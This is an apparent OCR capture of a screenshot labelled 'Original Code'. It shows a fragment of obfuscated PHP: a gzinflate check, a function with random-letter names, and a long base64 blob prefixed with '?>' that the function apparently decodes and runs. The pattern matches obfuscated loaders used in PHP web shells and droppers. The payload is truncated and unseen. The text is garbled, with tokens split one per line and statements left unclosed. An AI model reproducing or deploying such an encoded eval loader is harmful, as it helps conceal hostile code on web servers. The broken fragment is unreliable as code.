
Yes
Original Code
<?php
if
(!function_exists(
'gzinflate'
)){
die
(
'Error
<?php
function
rLXrbPAcDtDGMBHqzfiu
(
$JqxfAwmqxf
)
{
$
(
'?>'
.rLXrbPAcDtDGMBHqzfiu(
'bZnXDoXcda1fxbIs/baQQm
A/jMvsikv/vrnBJ3ndEjWOHJ6TVLrDPERQ6S7JDSORPInVa6/8
otuA4r/fDMlg1QsiXoDgQXKw9IcGAxdutLT2AywGrf2dWkLjeJ
lDOhg0MrWFYzQAcIPSKOUWsIkSS0gOIAqCGI4CdKUC4IpJIKzL
UE+LfRdzC6SoCurEqEiNcWLIBvlg4uduxfjw//ujRM3Gdmvv1t
zHLgTArhoKDD1NHtmVl/2vCw7uOTXQCn1zAoxhBXuh8Z+6iyzA
+BDlbkBaLQGPXnnmXPdWI7AS/HxmIAmIIlvq4pEFzQ3AnVmj1e
IqncR7/WZ879z1a+neEyt8YGTpI04pMsFA+05+KLF6eFHYuWp8
VItUnYIEiWb/Sz5osdPpBdVA0afiBUOpjdaIiIkmOMNLNxpx/y
72FsJz4AEtj/m3FyOz2gEY6Jv58c7aXyNNTZUihmdRChUYk8of
m4BRKyCE89gk05fBbcL+cKVa9INcA6pxNRIzf2SmHbIg6nj8Xj
VDk+rSwXMTgAMVSYAZmmcCKWtyABbivCpplVGsH9His5r5z/Qj